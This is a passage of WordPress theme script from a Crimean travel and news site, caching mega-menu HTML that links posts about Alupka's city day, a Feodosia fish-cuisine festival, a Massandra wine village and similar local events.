\u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696d2fa084af2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696d2fa084af2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 309;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 